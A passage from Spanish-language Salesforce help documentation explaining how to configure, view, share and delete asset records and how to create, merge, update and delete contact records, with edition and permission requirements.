Si su administrador ha configurado asignaciones, es posible que sus clientes puedan obtener soporte basado en un activo que hayan adquirido.

## CONSULTE TAMBIÉN

[Información general sobre activos](#page-1195-0)

# <span id="page-1195-0"></span>Información general sobre activos

Los activos se habilitarán automáticamente en el momento en que la organización haga lo propio con los productos. No obstante, los administradores aún habrán de personalizar la organización antes de que los usuarios puedan empezar a usar los activos.

Para implementar activos para la organización:

- **•** Agregue la ficha Activos a su página de inicio.
	- Nota: De forma predeterminada, la ficha Activos se oculta en organizaciones creadas antes de Spring '15. Puede convertir la ficha Activos en visible para sus usuarios cambiando los perfiles de usuario.
- **•** Agregue la lista relacionada Activos a los formatos de página de cuentas, de contactos y de productos. Los usuarios pueden crear activos nuevos a partir de estas listas relacionadas.
- **•** Si desea poder convertir un activo en el secundario de otro activo, agregue el campo Activo principal a los formatos de página de activos. Si desea proporcionar a los usuarios más contexto, también puede agregar el campo de solo lectura Activo raíz que representa el activo de nivel superior en una jerarquía de activos.
- **•** Agregue la lista relacionada Casos a los formatos de página de productos y activos adecuados.
- **•** Agregue el campo Activo a los formatos de página de casos. Considere cambiar la seguridad a nivel de campo para el campo Activo para que, de este modo, se muestre o sea necesario en caso de que así lo requiera su negocio.
- **•** De forma predeterminada, los usuarios tienen permisos "Leer", "Crear", "Modificar" y "Eliminar" en los activos. Si procede, revise estos permisos para sus usuarios. Los usuarios no podrán ver los activos ni las listas relacionadas de activos en Salesforce sin el permiso "Leer".
- **•** Opcionalmente, personalice campos de activos y formatos de página desde Configuración ingresando *Activos* en el cuadro Búsqueda rápida, luego seleccionando **Activos**.

CONSULTE TAMBIÉN [¿Qué son los activos?](#page-1194-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# Visualización de la ficha Activos

La ficha Activos es donde puede ver y trabajar con activos. La ficha Activos es visible en organizaciones creadas después de Spring '15.

De forma predeterminada, la ficha Activos está oculta para organizaciones creadas antes de Spring '15, por lo que no aparece en la página Todas las fichas. Actualice el perfil de usuario para cambiar la visibilidad de la ficha.

- **1.** En Configuración, haga clic en **Administrar** | **Gestionar usuarios** | **Perfiles**.
- **2.** Haga clic en **Modificar** junto al perfil de usuario que desea actualizar.
- **3.** En la lista Configuración de ficha, cambie la configuración de Activos a *Valor predeterminado activado*.
- **4.** Haga clic en **Guardar**.

Ahora, los usuarios con el perfil actualizado pueden ver la ficha Activos en la página Todas las fichas y pueden agregar la ficha Activos a sus páginas de inicio.

# Presentación y modificación de activos

Puede mostrar un activo desde la ficha Productos o desde una cuenta o contacto relacionado.

#### **Presentación de activos**

Una vez localizado un activo en una lista relacionada o en las páginas de inicio o de lista de productos, haga clic en el nombre para ver información detallada. Si ha activado detalles de activación, pase el ratón por encima de cualquier campo de búsqueda en la página de detalles para visualizar la información clave sobre un registro antes de hacer clic para acceder a la página de detalles del registro.

#### **Visualización de actualizaciones y comentarios de activos (Chatter)**

Muestre una noticia en tiempo real de Chatter de las actualizaciones, comentarios y publicaciones sobre el activo.

#### **Modificación de activos**

- **•** Utilice la modificación en línea para modificar los campos directamente en la página de detalles. Si la modificación en línea no está activada, haga contacto con su administrador.
- **•** Para que se muestre la página en modo de modificación, haga clic en **Modificar**, realice sus cambios y haga clic en **Guardar**.

#### **Listas relacionadas de activos**

Debajo de los detalles del activo se encuentran las listas relacionadas, que incluyen información acerca de casos asociados, asignaciones, actividades o notas y archivos adjuntos. Las listas relacionadas que se muestran estarán determinadas por su personalización particular y por la personalización que el administrador haya aplicado a los formatos de página. Haga clic en los elementos individuales para mostrar información adicional. Para mostrar más elementos, haga clic en **más** en la parte inferior de la página o en **Ver más** debajo de una lista relacionada.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition**

### PERMISOS DE USUARIO

Para ver la configuración de fichas:

**•** "Ver parámetros y configuración"

Para modificar la configuración de fichas:

**•** "Gestionar perfiles y conjuntos de permisos"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver activos:

**•** "Leer" en activos

Para cambiar activos:

**•** "Modificar" en activos

#### **Impresión de activos**

Para abrir una vista de impresión de los detalles del registro, haga clic en **Vista de impresión** en la esquina superior derecha de la página.

Para regresar a la última página de lista que ha abierto, haga clic en **Regresar a la lista** en la parte superior de la página de detalles de activo. En caso de que la organización haya habilitado las secciones de página contraíbles, utilice los iconos de flecha cercanos a los encabezados de las secciones a fin de expandir o contraer cada una de las secciones de la página.

Nota: Los usuarios pueden ver un activo si puede ver la cuenta o el contacto enumerado en el activo. Sin embargo, la configuración de colaboración puede impedir que los usuarios vean la cuenta asociada al contacto en el activo.

# Eliminación de activos

Dado que los activos se relacionan con registros de cuenta y de contacto, podrá eliminarlos de tales registros o individualmente utilizando la ficha Productos. Antes de seleccionar un activo, revise las siguientes situaciones:

#### **• ¿Está el activo asociado a un caso?**

Los activos asociados a casos no pueden eliminarse. Esto incluye la eliminación de un registro de cuenta o de contacto asociado a un activo enumerado en un caso.

#### **• ¿Está el activo asociado a un producto?**

Cuando un activo se basa en un producto, la eliminación del producto en cuestión no implica la eliminación del activo.

#### **• ¿Está el activo asociado a una cuenta o a un contacto?**

Si elimina una cuenta o contacto, todos los activos asociados también se eliminarán y se colocarán en la papelera.

Observe que, si elimina una cuenta con un contacto relacionado que se asocia a su vez a un activo, se eliminarán los tres registros. Para restaurarlos, restaure el registro de la cuenta.

#### **• ¿El activo dispone de activos secundarios?**

No puede eliminar un activo con activos secundarios. Asigne los activos secundarios a un activo principal diferente y pruebe de nuevo. Recuerde que la actualización del campo Activo principal en un activo cambia su activo raíz para coincidir con la raíz del nuevo principal. EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver activos:

**•** "Leer" en activos

Para eliminar activos:

- **•** "Eliminar" en activos Para recuperar activos eliminados:
- **•** "Eliminar" en activos

Nota: Puede eliminar un activo de forma individual sin eliminar ningún registro relacionado. Sin embargo, si después elimina el registro relacionado, no podrá recuperar el activo de la papelera.

Para eliminar un activo:

- **1.** Localice el activo en la lista relacionada Activos de una cuenta o un contacto, o bien en una vista de lista de activos de la ficha Productos.
- **2.** Haga clic en **Eliminar** junto al activo que desea eliminar.
- **3.** Haga clic en **Aceptar**.

#### CONSULTE TAMBIÉN

#### [¿Qué son los activos?](#page-1194-0)

# Establecer el seguimiento del historial de campo en Activos

Realice un seguimiento de los cambios en registros de activos activando el seguimiento del historial de campos.

Utilice el seguimiento del historial de campos para ver información acerca de:

- **•** La fecha y hora a la que se cambió el campo.
- **•** Qué ha cambiado
- **•** Quién realizó los cambios

Para activar el seguimiento en campos de activos, desde la configuración de gestión de objetos para activos, vaya a la sección campos y haga clic en **Definir el seguimiento del historial**. Consulte también [Seguimiento del historial de campos](#page-1023-0) en la página 1018.

# Configuración del campo Propietario de activo

Los registros de activos incluyen un campo Propietario de activo que se utiliza para establecer controles de acceso basados en la colaboración y la jerarquía. De forma predeterminada, el propietario del activo es el usuario que ha creado el registro del activo.

A partir de Spring '15, se utiliza el campo Propietario de activo para el control de acceso cuando la configuración de colaboración del objeto Activos es Privada, Solo lectura pública o Lectura/escritura pública. Si la configuración de colaboración del objeto Activos es Controlado por principal, el campo del propietario del activo no tiene efecto en el control de acceso porque la configuración de la cuenta principal controla el acceso al activo.

En organizaciones creadas antes de Spring '15, puede actualizar el campo del propietario del activo automáticamente en registros de activos cuando activa la preferencia de colaboración del objeto Activos. La preferencia de colaboración establece el valor del campo de propietario del activo como igual a:

- **•** El usuario que ha creado el activo o
- **•** El usuario propietario de la cuenta principal

De forma predeterminada, el campo Propietario de activo no aparece en el formato de página. Para agregar el campo Propietario de activo al formato de página, desde la configuración para la gestión de objetos, vaya a Formatos de página.

- **1.** Desde Configuración, ingrese *Configuración de activo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de activo**.
- **2.** Seleccione la casilla de verificación junto a Activar colaboración de activos. Las opciones para configurar la visualización del campo predeterminado Propietario de activo.
- **3.** Establezca el Propietario de activo como:
	- **•** Creador del activo
	- **•** Propietario de la cuenta principal
- **4.** Haga clic en **Guardar**.

El sistema actualiza el campo Propietario de activo con su selección.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar la colaboración:

**•** "Gestionar colaboración"

Para crear, modificar y eliminar formatos de página:

**•** "Personalizar aplicación"

Para cambiar el propietario de activo de un registro de activos, haga clic en la ficha Activos y seleccione un registro de activos o abra el registro de activos desde la lista relacionada Activos en las fichas Cuentas, Contactos o Productos. En la sección Detalles de activo, haga clic en **Cambiar** junto con el campo Propietario de activo y seleccione un usuario diferente desde el menú de búsqueda.

#### CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Activación de reglas de colaboración para activos

Las reglas de colaboración le permiten realizar excepciones automáticas en la configuración de la colaboración de toda su organización para conjuntos definidos de usuarios. Si se ha creado su organización antes de Spring '15, debe activar la preferencia de colaboración, por lo que podrá crear y aplicar reglas de colaboración a activos en su organización.

Anteriormente, el objeto Activo era un objeto secundario del objeto Cuentas, por lo que se ha basado la visibilidad del objeto Activo en la configuración del objeto principal. En Spring '15, se ha rediseñado el objeto Activo para ser un objeto estándar individual, no un objeto secundario. Como resultado, puede crear reglas de colaboración y aplicarlas a registros de activos.

- Nota: La colaboración está activada de forma predeterminada en organizaciones creadas después de Spring '15, por lo que puede omitir estos pasos. Para organizaciones creadas antes de Spring '15, la colaboración está desactivada de forma predeterminada. Si desea utilizar reglas de colaboración, debe activar la preferencia de colaboración.
- **1.** Desde Configuración, ingrese *Configuración de activo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de activo**.
- **2.** Seleccione la casilla de verificación junto a Activar colaboración de activos.
- **3.** Haga clic en **Guardar**.

Ahora puede crear y aplicar reglas de colaboración en activos.

Una vez haya activado la colaboración de activos, especifique cómo debe el sistema rellenar el campo Propietario.

## Activos de colaboración

Para ver y gestionar los detalles de colaboración para activos, haga clic en **Compartir** en la página de detalles del activo. La página Detalle de la colaboración enumera los usuarios, los grupos, las funciones y los territorios que tienen acceso de colaboración al activo.

El administrador define el modelo de colaboración predeterminado para toda la organización. Puede cambiarlo para ampliar la colaboración a más usuarios que el conjunto predeterminado por el administrador. sin embargo, no puede modificar el modelo de colaboración para que sea más restringido que el predeterminado.

Desde la página Detalle de la colaboración, puede realizar cualquiera de las siguientes acciones:

- **•** Para mostrar un lista filtrada de elementos, seleccione una lista predeterminada de la lista desplegable Vista o haga clic en **Crear nueva vista** para definir su propia vista personalizada.Para modificar o eliminar una vista que haya creado, selecciónela en la lista desplegable Vista y haga clic en **Modificar**.
- **•** Haga clic en **Agregar** para otorgar a otros usuarios, grupos, funciones o territorios acceso al registro.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar la colaboración:

**•** "Gestionar colaboración"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para ver activos:

**•** "Leer" en activos



- Nota: Para compartir un activo con otro usuario, dicho usuario debe tener acceso a la cuenta asociada al activo y el permiso "Leer" en activos.
- **•** Haga clic en **Ampliar lista** para ver todos los usuarios que tienen acceso al registro.
- **•** Para compartir de forma manual reglas que haya creado, haga clic en **Modificar** o **Eliminar** junto a un elemento de la lista para modificar o eliminar el nivel de acceso.

## Creación de reglas de colaboración de activos

Las reglas de colaboración de activos se pueden basar en el propietario del registro o en otros criterios, incluyendo el tipo de registro y algunos valores de campo.

Puede definir hasta 300 reglas de colaboración de activos, incluyendo hasta 50 reglas de colaboración basadas en criterios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de activos, haga clic en **Nuevo**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** Seleccione un tipo de regla.
- **7.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:
	- **•** Basada en el propietario del registro: En la línea propiedad de miembros de, especifique los usuarios cuyos registros se compartirán: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
	- **•** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.

Nota: Para utilizar un campo que no es compatible con las reglas de colaboración basadas en criterios, puede crear una regla de flujo de trabajo o desencadenador Apex para copiar el valor del campo en un campo de texto o numérico y utilizar ese campo como criterio.

- **8.** En la línea En colaboración con, especifique los usuarios que pueden tener acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **9.** Seleccione un ajuste para Acceso a activos.
- **10.** En el resto de campos, seleccione la configuración de acceso para los registros asociados con los activos de colaboración.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear reglas de colaboración:

**•** "Gestionar colaboración"



Nota: Acceso a activo no está disponible cuando el valor predeterminado de activos de toda la organización se ha definido como Controlado por Principal.

#### **11.** Haga clic en **Guardar**.

# <span id="page-1201-0"></span>Seguimiento de las personas con las que trabaja

# **Contactos**

Un contacto es alguien que está asociado con una de sus cuentas u otros registros como oportunidades. Los contactos son normalmente empleados del negocio al que vende. Los detalles de los contactos proporcionan la información que necesita para trabajar en sus contratos de forma eficiente, como el nombre, el número de teléfono celular y el cargo en la compañía.

#### [Consideraciones para la creación de contactos](#page-1202-0)

Antes de crear contactos, considere algunos puntos clave.

#### [Directrices para ver y gestionar contactos](#page-1203-0)

Utilice la página de inicio de contactos para ver y gestionar sus contactos.

#### [Actualizar contactos a través de solicitudes Stay-in-Touch](#page-1204-0)

Una forma sencilla y rápida de recuperar la información de contacto actualizada desde un contacto o cuenta personal es enviar una solicitud Stay-in-Touch.

#### [Consideraciones para cambiar la cuenta de los contactos](#page-1204-1)

Tenga en cuenta estos puntos clave antes de cambiar la cuenta que está asociada con un contacto.

#### [Combinar contactos duplicados](#page-1205-0)

Si se asocian contactos duplicados con la misma cuenta, puede combinarlos. De este modo, sus datos están limpios y actualizados.

#### [Mostrar y ver el gráfico de la organización de un contacto](#page-1206-0)

Descubra quién es quién en las compañías de sus contactos. Salesforce puede mostrar un gráfico de la organización con la jerarquía de contactos de todos sus contactos. De ese modo, tiene incluso más información para planificar su estrategia de ventas.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### [Consideraciones para la eliminación de contactos](#page-1206-1)

La mayoría de los contactos pueden eliminarse con un clic. No obstante, antes de eliminar un contacto, tenga en cuenta quién puede eliminar contactos y qué ocurre con los registros que están asociados con contactos eliminados.

#### CONSULTE TAMBIÉN

[¿Qué es una cuenta personal?](#page-1143-0) [Cuentas, contactos y prospectos sociales](#page-1271-0) [Gestionar email y plantillas en Lightning Experience](#page-1572-0) [Gestionar el trabajo y ver la actividad anterior en Lightning Experience](#page-1358-0)

## <span id="page-1202-0"></span>Consideraciones para la creación de contactos

Antes de crear contactos, considere algunos puntos clave.

- **•** Puede crear un contacto desde varios puntos en Salesforce.
	- **–** Cree un contacto en la página de detalle de una cuenta.
	- **–** [Importe un contacto](#page-1214-0) desde un dispositivo móvil utilizando la aplicación Salesforce1.
	- **–** Cree un contacto en el área Contactos.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones



Nota: Cuando utilice este método, si no agrega una cuenta, el nuevo contacto es privado.

- **•** Para crear un contacto que esté asociado automáticamente con una cuenta, cree el contacto en la página de detalle de la cuenta.
- **•** Si su organización de Salesforce utiliza tipos de registro, a veces se le pide que seleccione un Tipo de registro cuando cree un contacto. Los diferentes tipos de registros pueden tener campos y valores de listas de selección diferentes.
- **•** Si la organización de Salesforce utiliza divisiones, la división de un contacto nuevo se define automáticamente según la división de la cuenta relacionada.
- **•** Siempre asocie un contacto con una cuenta, a menos que tenga un motivo específico para no hacerlo. Los contacto sin cuentas se ocultan a todos los usuarios excepto su propietario y administrador del sistema, lo que dificulta su búsqueda y facilita su olvido.

### CONSULTE TAMBIÉN

**[Contactos](#page-1201-0)** [Creación de registros](#page-146-0) [Importar contactos desde listas de contactos de dispositivos móviles en Salesforce](#page-1214-0) [Campos de contactos](#page-1208-0) [Compartir contactos](#page-1207-0) [Limitaciones de contactos](#page-5562-0)

# <span id="page-1203-0"></span>Directrices para ver y gestionar contactos

Utilice la página de inicio de contactos para ver y gestionar sus contactos.

- **•** Las cuentas personales no aparecen en la lista Vistos recientemente en la página de inicio de contactos.
- **•** Si está utilizando Salesforce Classic, existe una vista imprimible de la lista de contactos. Puede guardar la vista imprimible como PDF.
- Cuando selecciona una cuenta personal en una vista de lista de contactos, la cuenta personal correspondiente aparece en página Cuentas.
- **•** Para ver una lista filtrada de los contactos, seleccione una vista predefinida de la lista desplegable. Los administradores de Profesional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition pueden otorgar acceso adicional a los contactos superior al que permite el modelo de colaboración. .

Si está utilizando Salesforce Classic:

- **–** Para definir su propia vista personalizada, haga clic en **Crear nueva vista**.
- **–** Para modificar o eliminar una vista que haya creado, selecciónela en la lista desplegable Ver y, a continuación, haga clic en **Modificar**.
- **•** Para facilitar la búsqueda de cuentas personales, cree una vista de lista personalizada agregando el icono Es cuenta personal como columna.
- **•** Si está utilizando Salesforce Classic, para [agregar contactos a una campaña,](#page-1302-0) seleccione la casilla de verificación junto a uno o más contactos y, a continuación, haga clic en **Agregar a campaña**. Para seleccionar todos los registros mostrados, seleccione la casilla de verificación en el encabezado de la columna.

### CONSULTE TAMBIÉN

**[Contactos](#page-1201-0)** [Consideraciones para cambiar la cuenta de los contactos](#page-1204-1) [Compartir contactos](#page-1207-0) [Cómo saber si sus socios utilizan Salesforce](#page-1561-0) [Cuentas](#page-1142-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para ver contactos:

**•** "Leer" en contactos

Para crear contactos:

**•** "Crear" en contactos

# <span id="page-1204-0"></span>Actualizar contactos a través de solicitudes Stay-in-Touch

Una forma sencilla y rápida de recuperar la información de contacto actualizada desde un contacto o cuenta personal es enviar una solicitud Stay-in-Touch.

Si el contacto o la cuenta personal tiene una dirección de email válida, puede solicitar actualizaciones de:

- **•** Contactos de los que es propietario
- **•** Contactos que están asociados con cuentas de las que es propietario
- **•** Contactos que puede modificar debido a una regla de colaboración o por colaboración de registro manual
- **•** Cuentas personales de las que es propietario
- **1.** En la página de detalle de un contacto o cuenta personal, haga clic en **Solicitar actualización**. Un email saliente se crea según su configuración Stay-in-Touch personal.
- **2.** Según sea necesario, modifique los detalles del email.

Nota: La ortografía no admite todos los idiomas que admite Salesforce. Por ejemplo, el corrector ortográfico no admite tai, ruso e idiomas de doble byte, como japonés, coreano o chino.

**3.** Haga clic en **Enviar**. Puede enviar solicitudes Stay-in-Touch individuales independientemente de la configuración de No recibir emails del destinatario.

El destinatario recibe el email y hace clic en un vínculo para ofrecer actualizaciones o confirmar que no se necesitan cambios. Recibe una notificación por email.

**4.** Haga clic en el vínculo del email para actualizar, revisar y aceptar o rechazar la nueva información.

### CONSULTE TAMBIÉN

<span id="page-1204-1"></span>[Utilizar respuestas de Stay-in-Touch para actualizar detalles de contactos](#page-1211-0) [Utilizar Stay-in-Touch masivo para solicitar información de contacto actualizada de múltiples personas](#page-1212-0) [Mostrar y ver el gráfico de la organización de un contacto](#page-1206-0)

## Consideraciones para cambiar la cuenta de los contactos

Tenga en cuenta estos puntos clave antes de cambiar la cuenta que está asociada con un contacto.

- Nota: Si el contacto tiene una cuenta principal y el valor predeterminado para toda la organización es Controlado por principal, se requiere acceso "Modificar" en la cuenta para modificar el contacto.
- **•** Si cualquiera de los puntos siguientes es verdadero, puede cambiar la cuenta que está asociada con un contacto.
	- **–** Tiene acceso al contacto y es el propietario de la cuenta de destino o el gerente del propietario en la jerarquía de funciones.
	- **–** Es el propietario del contacto o tiene acceso al contacto, además de a la cuenta de destino.
	- **–** Es un administrador.

Si no cumple con ninguna de estas condiciones, haga contacto con el administrador para cambiar la cuenta asociada.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para solicitar actualizaciones:

**•** "Enviar solicitudes Stay-in-Touch"

Y

"Enviar email"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning **Experience** 

- **•** Si modifica el campo Nombre de la cuenta:
	- **–** Los casos y oportunidades que están asociados con el contacto permanecerán asociados con la cuenta anterior y no se presentarán en la nueva cuenta.
	- **–** Los nuevos casos y oportunidades que se creen para el contacto se asocian a la nueva cuenta.

Para contactos que están habilitados para portales, [revise estas consideraciones.](#page-1212-1)

CONSULTE TAMBIÉN

[Contactos](#page-1201-0)

<span id="page-1205-0"></span>[Compartir contactos](#page-1207-0)

# Combinar contactos duplicados

<span id="page-1205-1"></span>Si se asocian contactos duplicados con la misma cuenta, puede combinarlos. De este modo, sus datos están limpios y actualizados.

- **1.** En la lista relacionada Contactos de una cuenta, haga clic en **Combinar contactos**.
- **2.** Seleccione las filas de hasta tres contactos que desee combinar. Busque en la lista de contactos asociados para reducir la lista o hacer clic en **Todos los contactos** para ver la lista completa de contactos asociados. Haga clic en **Siguiente** para continuar.
- **3.** Seleccione un contacto como el registro principal.
- **4.** Seleccione el usuario del portal de socios o del portal de clientes que desea conservar. Esta opción sólo está disponible si hay un [portal de socios](#page-1565-0) o un [portal de clientes](#page-2396-0) habilitado para su organización. Puede seleccionar No es un usuario de portal de modo que un contacto combinado no incluya un usuario de portal.
- **5.** Seleccione los campos que desee conservar de cada registro. Si hay datos que entran en conflicto, los campos de la columna izquierda se seleccionan previamente y la fila se marca con color morado.
- **6.** Haga clic en **Combinar**.

Vea este proceso en acción: C [Cómo combinar contactos en Salesforce](http://salesforce.vidyard.com/watch/EUvG4-gLTofRH36J5dZ9MA)

### CONSULTE TAMBIÉN

[Consideraciones para combinar contactos duplicados](#page-1213-0)

- [Consideraciones para combinar contactos que están asociados con usuarios de portal](#page-1214-1)
- [Utilizar respuestas de Stay-in-Touch para actualizar detalles de contactos](#page-1211-0)

[Activar el portal de clientes para contactos y cuentas personales](#page-1701-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

El portal de clientes está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El portal de socios está disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para combinar contactos: **•** "Eliminar" en contactos

Para combinar contactos habilitados del portal de clientes:

- **•** "Eliminar" en contactos Y
	- "Modificar usuarios de autoservicio"

Para combinar contactos habilitados del portal de socios:

- **•** "Eliminar" en contactos Y
	- "Gestionar socios"

# <span id="page-1206-0"></span>Mostrar y ver el gráfico de la organización de un contacto

Descubra quién es quién en las compañías de sus contactos. Salesforce puede mostrar un gráfico de la organización con la jerarquía de contactos de todos sus contactos. De ese modo, tiene incluso más información para planificar su estrategia de ventas.

- **1.** Para mostrar el gráfico de la organización de un contacto, ingrese el nombre del gestor del contacto en el campo Supervisor en el registro del contacto.
- **2.** Guarde sus cambios.
- **3.** Para ver el gráfico de la organización del contacto, haga clic en **[Ver gráfico de la organización]** en el registro del contacto.
- Nota: Para mantener un gráfico de la organización completo, asegúrese de que todos los contactos de la cuenta contengan otro contacto en el campo Supervisor. (El contacto de la parte superior del gráfico de la organización es una excepción.) Si su contacto no tiene ningún supervisor, el gráfico de la organización muestra solo a una persona, sin que importe el número de otros contactos que estén asignados a la misma cuenta.

#### CONSULTE TAMBIÉN

**[Contactos](#page-1201-0)** 

<span id="page-1206-1"></span>[Actualizar contactos a través de solicitudes Stay-in-Touch](#page-1204-0)

# Consideraciones para la eliminación de contactos

La mayoría de los contactos pueden eliminarse con un clic. No obstante, antes de eliminar un contacto, tenga en cuenta quién puede eliminar contactos y qué ocurre con los registros que están asociados con contactos eliminados.

- Sugerencia: Recomendamos la desactivación de un contacto a no ser que sea necesario eliminarlo. De ese modo se mantiene un registro histórico preciso.
- **•** Podrá eliminar un contacto si es administrador, propietario del contacto o un usuario que esté por encima del propietario del contacto en la jerarquía de funciones y si tiene el permiso "Eliminar" en el objeto Contacto. Si cumple estos requisitos, verá **Eliminar** como una opción en la página de detalle del contacto y en su fila en la página de lista de contactos.
- **•** Si elimina un contacto, estos registros asociados también se eliminan. No tiene el permiso "Eliminar" en los registros asociados.
	- **–** Activos (sin casos)
	- **–** Archivos adjuntos
	- **–** Historial de la campaña
	- **–** Eventos
	- **–** Notas
	- **–** Tareas

Las cuentas, asignaciones y oportunidades que están asociadas con el contacto no se eliminan.

- **•** El contacto eliminado se coloca en la papelera. Si anula la eliminación del contacto, todos los registros asociados se restauran, incluyendo los nombres de usuario de autoservicio inactivos.
- **•** Si quita o elimina el contacto principal de una actividad, otros contactos se convertirán en contactos principales en su lugar. Puede modificar la actividad para seleccionar manualmente otro contacto principal.
- **•** No puede eliminar contactos que tengan estos registros asociados a ellos.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para ver gráfico de la organización:

**•** "Leer" en contactos Para cambiar gráfico de la organización:

**•** "Modificar" en contactos

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **–** Activos (con casos)
- **–** Casos
- **–** Contratos
- **–** Usuario socio
- **–** Contratos de servicios
- **–** Usuarios de autoservicio activos
- **–** Usuarios de portal de clientes activos

## CONSULTE TAMBIÉN

<span id="page-1207-0"></span>[Eliminación de registros](#page-156-0)

# Compartir contactos

Comparta contactos con otros usuarios para facilitarles la colaboración en su equipo de ventas.

Para compartir registros de contactos con otros usuarios, esos usuarios deben tener permiso de lectura para contactos. Cuando comparte un registro de contacto que tiene una cuenta asociada, la cuenta también se comparte solo si tiene permiso para compartir registros de cuentas.

**1.** En la página de detalles del contacto, haga clic en **Compartir**.

La página de detalle de la colaboración enumera los usuarios, grupos, funciones y territorios que tienen acceso de colaboración al contacto.

Nota: Si el valor predeterminado de toda la organización para contactos es Controlado por principal, el botón Colaboración no está disponible.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- **2.** En la página de detalle de la colaboración, realice cualquiera de las siguientes acciones:
